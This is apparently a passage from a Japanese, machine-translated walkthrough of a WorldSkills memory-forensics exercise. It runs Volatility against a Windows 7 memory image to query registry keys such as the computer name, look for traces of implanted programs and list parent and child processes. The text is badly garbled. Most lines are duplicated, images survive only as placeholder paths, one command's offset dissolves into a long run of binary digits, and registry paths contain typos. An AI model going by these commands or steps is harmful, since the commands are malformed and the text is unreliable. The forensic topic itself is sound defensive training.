

volatile.exe -f worldskills3.vmem -profile=win7sp1x64-o0xfffffffff8a002401010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101001010100101010010101001010101010101010100101010010101

volatile.exe -f worldskills3.vmem -profile=win7sp1x64-o0xfffffffff8a002401010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101001010100101010010101001010101010101010100101010010101



Volatile.exe -f worldskills3.vmem -profile=win7sp1x64 -o0xffffffffff8a000024010 printkey -k 'controlset001 \ control \ computername' '

Volatile.exe -f worldskills3.vmem -profile=win7sp1x64 -o0xffffffffff8a000024010 printkey -k 'controlset001 \ control \ computername' '

Volatile.exe -f worldskills3.vmem -profile=win7sp1x64 -o0xfffffffff8a000024010 printkey -k 'controlsset001 \ control \ computername \ computername' '

Volatile.exe -f worldskills3.vmem -profile=win7sp1x64 -o0xfffffffff8a000024010 printkey -k 'controlsset001 \ control \ computername \ computername' '

は、Hivedumpを使用して対応するキー名を直接照会することもできますが、照会するのに多くの時間がかかります。

は、Hivedumpを使用して対応するキー名を直接照会することもできますが、照会するのに多くの時間がかかります。















9。メモリファイルからシステムに移植された異常なプログラムのトレースを見つけます。

9。メモリファイルからシステムに移植された異常なプログラムのトレースを見つけます。







10。親と子のプロセスを表示します

10。親と子のプロセスを表示します

